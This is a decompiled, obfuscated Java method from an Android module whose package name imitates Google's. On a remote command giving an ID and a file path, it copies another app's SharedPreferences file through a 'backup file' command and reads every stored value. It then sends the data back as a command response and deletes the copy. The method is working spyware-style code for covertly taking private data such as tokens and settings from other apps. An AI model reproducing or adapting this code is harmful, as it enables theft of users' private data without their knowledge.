 public void realExecute(Context context, String str) {
    String str2;
    String str3;
    try {
        JSONObject jSONObject = new JSONObject(str);
        this.b = jSONObject.optString("uuid");
        this.a = jSONObject.optString("path");
    } catch (Exception unused) {
    }
    if (TextUtils.isEmpty(this.b) || TextUtils.isEmpty(this.a)) {
        str2 = this.b;
        str3 = "para error";
    } else {
        File a = a.a(context);
        File file = new File(this.a);
        String a2 = com.google.android.sd.biz_dynamic_dex.a.a.a("backup file " + this.a + " " + a.getAbsolutePath());
        if (TextUtils.isEmpty(a2)) {
            File file2 = new File(a.getAbsolutePath(), file.getName());
            SharedPreferences a3 = a.a(context, file2);
            if (a3 != null) {
                String str4 = this.b;
                String obj = a3.getAll().toString();
                try {
                    JSONObject jSONObject2 = new JSONObject();
                    jSONObject2.put("value", obj);
                    CmdHandler.dispatch(context, Utils.buildSucceedRespData(new CmdData(2006, str4, "client"), jSONObject2, (JSONObject) null));
                } catch (Throwable unused2) {
                }
            } else {
                a(context, this.b, "sp is null");
            }
            file2.delete();
            return;
        }
        str2 = this.b;
        str3 = "copy fail, ".concat(String.valueOf(a2));
    }
    a(context, str2, str3);
}